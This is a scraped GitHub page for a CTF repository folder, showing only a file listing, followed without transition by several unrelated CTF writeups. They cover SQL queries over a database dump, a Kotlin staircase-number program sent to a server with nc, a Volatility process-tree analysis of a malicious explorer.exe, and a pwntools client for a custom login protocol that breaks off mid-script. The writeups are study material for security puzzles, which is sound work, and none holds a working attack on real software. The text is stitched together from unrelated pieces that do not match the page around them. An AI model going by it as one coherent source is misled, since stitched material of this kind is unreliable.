<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/welchbj/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/welchbj/ctf/refs" cache-key="v0:1570400495.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d2VsY2hiai9jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/welchbj/ctf/refs" cache-key="v0:1570400495.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="d2VsY2hiai9jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>writeups</span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>DamCTF</span></span><span>/</span>allokay<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>writeups</span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>DamCTF</span></span><span>/</span>allokay<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/welchbj/ctf/tree-commit/fd4e2cea692b134163cc9bd66c2b4796bdefed8c/writeups/2020/DamCTF/allokay" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/welchbj/ctf/file-list/master/writeups/2020/DamCTF/allokay"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>allokay</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
We believe Lucia is trying to target a student taught by her SOCI424 professor. How many students were taught by that professor in either term? Submit the number of students as well as the professor's first and last name concatenated.
Now assuming that you have restored the DB from the dump given.
Give a look at ER to understand the joins between tables(i've used dBeaver):
So let's see how many Lucia has taken that course:```SELECT u.*FROM courses c INNER JOIN term_courses tc ON c.course_id = tc.course_id INNER JOIN enrollments e ON tc.term_crs_id = e.term_crs_id INNER JOIN users u ON e.user_id = u.user_id WHERE title = 'SOCI424' AND `first` = 'Lucia'```
Luckily just one: luchav1987 LUCIA HAVRON
Then we can also find the teacher adding a table:```SELECT instructor.*FROM courses c INNER JOIN term_courses tc ON c.course_id = tc.course_id INNER JOIN enrollments e ON tc.term_crs_id = e.term_crs_id INNER JOIN users u ON e.user_id = u.user_id INNER JOIN users instructor ON tc.instructor = instructor.user_idWHERE title = 'SOCI424' AND u.`first` = 'Lucia'```
Here we go, half of the flag is done: CLAUDE DARRACOTT
Now thats the other half *How many students were taught by that professor in either term?*
Easily count the users that have enrolled to his courses with this query:```SELECT Count(*)FROM term_courses tc INNER JOIN enrollments e ON tc.term_crs_id = e.term_crs_id WHERE tc.instructor = 480;```
And it comes 122
So the flag is **flag{122_ClaudeDarracot}** |
This is the code for the Stairway to Hell challenge for the Hacktober CTF. I really liked seeing a CTF with some programming challenges, I hope to see more in the future.

For this challenge we had to generate a ``staircase. Here is the code in Kotlin:
```kotlinfun main() { var start = 665
//Build the steps. for (i in 1..30) { //Print the numbers. Starting with 666 for(i in 1..i) { start++ print("${start} ")
} //Go to next step. println() }}
```
Submitting the correct answer proved to be challenging. We had to remove newlines which got rid of the steps. You then had to submit multiple times until your answer was accepted. Even when I got the flag I got the "Stop wasting my time." message. After I answered I tried helping multiple people in the slack channel with the correct format and telling them to resubmit.
```bash$ nc env2.hacktober.io 5001 < stairway.txtDEADFACE gatekeeper: You haven't convinced me yet. Start with 666 and build a staircase of 30 steps. Strip out newlines and keep spaces between numbers. Send me all 30 steps and I'll know you're the real deal.
Stop wasting my time.Connection Closed.
flag{plung3_to_the_4by55}``````
``` |
# Hell Spawn 1
 
```What was the name of the process that spawned the malicious explorer.exe? Submit the flag as the name and extension of the process and the PID of the process, separated by an underscore: flag{process_name.ext_PID}
Use the file from Captured Memories.Max attempts: 10```
---
Another continuation of the [`Captured Memories`](../Captured%20Memories/README.md) memory dump. Considering that we already know the name + PID of the malicious process (from the [`Evil Twin`](../Evil%20Twin/README.md) challenge), we can simply take a look at the ouptut of the `pstree` command again:
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 pstree```
```txtVolatility Foundation Volatility Framework 2.6.1Name Pid PPid Thds Hnds Time-------------------------------------------------- ------ ------ ------ ------ ---- 0xffff87868e88d440:System 4 0 111 0 2020-06-26 15:07:32 UTC+0000. 0xffff878690147040:smss.exe 348 4 2 0 2020-06-26 15:07:32 UTC+0000. 0xffff87868e975040:Registry 88 4 3 0 2020-06-26 15:07:23 UTC+0000. 0xffff878690ccc040:MemCompression 1168 4 50 0 2020-06-26 15:07:58 UTC+0000 0xffff878690495080:wininit.exe 528 424 1 0 2020-06-26 15:07:45 UTC+0000. 0xffff8786904cd080:services.exe 648 528 6 0 2020-06-26 15:07:46 UTC+0000 ... ... ... ... ...... 0xffff878691456080:cmd.exe 3944 4448 0 ------ 2020-06-26 15:37:19 UTC+0000.... 0xffff87868fd63580:conhost.exe 5432 3944 4 0 2020-06-26 15:37:19 UTC+0000.... 0xffff878691762080:explorer.exe 5448 3944 1 0 2020-06-26 15:43:14 UTC+0000... 0xffff878691457580:cmd.exe 4424 4448 1 0 2020-06-26 15:46:51 UTC+0000.... 0xffff87868f773080:explorer.exe 3100 4424 5 0 2020-06-26 15:48:21 UTC+0000..... 0xffff87868f77b340:cmd.exe 4640 3100 1 0 2020-06-26 15:48:21 UTC+0000.... 0xffff87868f998080:conhost.exe 6372 4424 3 0 2020-06-26 15:46:51 UTC+0000 ... ... ... ... ... 0xffff878691061580:GoogleCrashHan 4332 2776 5 0 2020-06-26 15:10:38 UTC+0000 0xffff8786910be080:GoogleCrashHan 5936 2776 3 0 2020-06-26 15:10:38 UTC+0000```
... and, as you can see, the malicious `explorer.exe` (PID `5448`) has the process `cmd.exe` (PID `3944`) as its parent. Therefore the flag had to be: `flag{cmd.exe_3944}` |
## Writeup p\*rn protocol#### DescriptionI know you want it. But please don't talk dirty to me.
nc flu.xxx 2005
Challenge files:https://pwnhub.fluxfingers.net/static/chall/prnprotocol_abea9f87630a37c0209bb35a8f6ad847.zip---
In this task you are supposed to create a program that uses a custom protocol to talk with the server.The protocol is documented in the PDF file in the task description.
Short summary of the protocol:* You can send multiple "packets" at once up to 4* The first packet must be a "Message ID"* The second packet must be an "Identifier"* The third and fourth packet can be whatever you like ( "Member ID", "Login", "Flag" etc)* If any error occurs, the server will send an error packet back to us that we need to parse.
A list of all Packet types and Errors are located in the script below. It should be fairly easy to follow the different steps in the script.
The goal is to ask the server for the flag. but to do this we must be logged in.
Here is what we need to do:1. We receive a Message ID, Identifier, and Member ID from the server. The message ID contains a sequence number, while the identifier is an identifier for our session. The server tells us that we need to request a Member ID, so that is our next step.2. We send a Message ID with the sequence number incremented by 1, identifier packet, and Member ID packet where we request a new member ID (see get_member_id function in the script).3. The server sends 2 member ID packets with a username and a password4. We need to login using the username and password. (see the login function in script for this). we request to log in, and then server asks for username and password. If it was a successful login it returns 0x02.5. Now we can ask for the flag (See get_flag function in script)
Remember to increment the sequence number by 1 for every new sequences of packets you are sending and use the same identifier throughout the session
A lot of the documentation for the different codes sent from client and server is in the script as docstrings
Script:
```python#!/usr/bin/env python3import binasciifrom pwn import *
host = args.HOST or 'flu.xxx'port = int(args.PORT or 2005)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' return remote(argv, *a, **kw)
class Packet: """Class for packet""" types = { 0x01: "Message ID", 0x02: "Identifier", 0x03: "Member ID", 0x04: "Login", 0x05: "Flag", 0xFF: "Error" } def __init__(self, arr): self.length = int(arr[0]) self.type = int(arr[1]) self.data = arr[2:] self.name = self.types[self.type]
def is_error(self): return self.type == 0xff
